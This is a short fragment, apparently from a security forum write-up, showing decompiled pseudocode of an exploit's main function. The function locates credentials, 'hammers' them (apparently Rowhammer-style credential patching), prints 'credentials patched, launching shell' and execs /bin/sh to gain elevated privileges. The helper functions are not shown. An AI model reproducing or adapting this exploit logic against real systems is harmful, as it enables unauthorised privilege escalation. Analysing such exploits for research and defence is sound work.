 int __cdecl main(int argc, const char **argv, const char **envp)
{
  unsigned __int64 v3; // rax
  int *v4; // rax

  initialize(*(_QWORD *)&argc, argv, envp);
  v3 = find_cred();
  hammer_cred(v3);
  msg((unsigned __int64)"credentials patched, launching shell...\n");
  if ( execl("/bin/sh", "/bin/sh", 0LL, argv) )
  {
    v4 = __errno_location();
    strerror(*v4);
    fail((unsigned __int64)"exec %s\n");
  }
  return 0;
}
先知社区